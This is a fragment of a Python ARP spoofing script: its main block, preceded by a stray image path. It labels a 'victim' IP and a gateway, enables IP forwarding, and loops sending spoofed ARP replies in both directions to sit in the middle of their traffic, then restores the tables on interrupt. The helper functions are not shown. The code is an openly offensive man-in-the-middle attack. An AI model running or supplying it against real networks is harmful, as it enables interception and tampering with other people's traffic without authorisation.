 if __name__ == "__main__":
    # victim ip address
    target = "192.168.152.131"
    # gateway ip address
    host = "192.168.152.129"
    # print progress to the screen
    verbose = True
    # enable ip forwarding
    enable_ip_route()
    try:
        while True:
            # telling the `target` that we are the `host`
            spoof(target, host, verbose)
            # telling the `host` that we are the `target`
            spoof(host, target, verbose)
            # sleep for one second
            time.sleep(1)
    except KeyboardInterrupt:
        print("[!] Detected CTRL+C ! restoring the network, please wait...")
        restore(target, host)
        restore(host, target)